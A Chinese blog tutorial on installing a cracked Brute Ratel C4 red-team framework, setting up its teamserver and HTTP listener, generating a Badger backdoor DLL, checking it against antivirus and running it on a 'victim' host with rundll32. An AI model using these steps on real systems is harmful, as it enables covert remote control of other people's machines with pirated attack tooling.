「远控」BRC4安装与简单上线

更新: 10/11/2024 字数: 0 字 时长: 0 分钟

Brute Ratel C4是一款类似于Cobalt Strike的商业红队武器框架,每年License收费为3000美元,客户需要提供企业电子邮件地址并在颁发许可证之前进行验证,首个版本Brute Ratel C4 v0.2于2021年2月9日发布,它是由Mandiant和CrowdStrike的前红队队员Chetan Nayak创建的,该工具独特之处在于它专门设计防止端点检测和响应(EDR)和防病毒(AV)软件的检测,是一款新型的红队商业对抗性攻击模拟武器。

与Cobalt Strike的Beacon后门类似,Brute Ratel C4允许红队在远程终端主机上部署Badger后门程序,Badger连接回攻击者的命令和控制服务器,接收服务器端的命令执行相关的恶意行为。



在kali中进行安装。首先对压缩包进行解压。

kali :: ~/Desktop/BRC4 » unzip BRC4.zip得到如下文件:



给予brute-ratel-linx64_crack 和 lib64/commander 执行权限

kali :: ~/Desktop/BRC4 » chmod +x x brute-ratel-linx64_crack 1 ↵

kali :: ~/Desktop/BRC4 » chmod +x lib64/commander 130 ↵启动服务端,其中用户名为hack,密码为p@ssw0d,端口为7788,可以自行调整。

kali :: ~/Desktop/BRC4 » ../brute-ratel-linx64_crack -ratel -a hack -p p@ssw0d -h 127.0.0.1:7788 -sc

cert.pem -sk key.pem

接下来打开图形界面,首先赋予执行权限

kali :: ~/Desktop/BRC4 » chmod +x Rungui.sh启动图形界面



kali :: ~/Desktop/BRC4 » ./Rungui.sh 130 ↵启动了图形界面后,接下来输入前面设定好的用户名和密码,点击猴子就可以成功登录。





进入客户端之后,点击C4 Profiler,然后点击Add Http Listener,这里和CS的步骤一样,需要先创建并配置一个监听器。

接下来配置监听器,配置的内容为:

Listener name:监听器的名称,自定义。Listener bind host:设置监听地址,当前选择主机的 IP即可。Rotational hosts:重定向地址,当前点击右侧same按钮选择和监听器一样的地址。Port:端口自定义Useragent:默认即可。UA头URI(S):瞎写就可以,随便。OS:默认SSL:选择No,如果选择Yes,可能会导致无法上线。Sleep mask:默认Sleep,Jitter:类似CS的延时时间,建议调低。Create random set of authentication keys,Die if C2 is inaccessible?(Initialization only):勾选,马子如果不上线,不会一直请求。

配置完成后,点击Save保存,即可创建一个监听器。





右键点击该监听器,选择Stageless,选择x64 Arch (Default),选择dll,这里是根据前面创建监听器时设置的架构来选择的。即可生成对应架构的马。



对生成的DLL随手查杀一下

将这个DLL放到受害者的主机上,为了方便测试,直接在cmd终端执行命令:



rundll32 badger_x64.dll,main可以看到,成功上线了。

更多后续使用方法再玩玩后分享。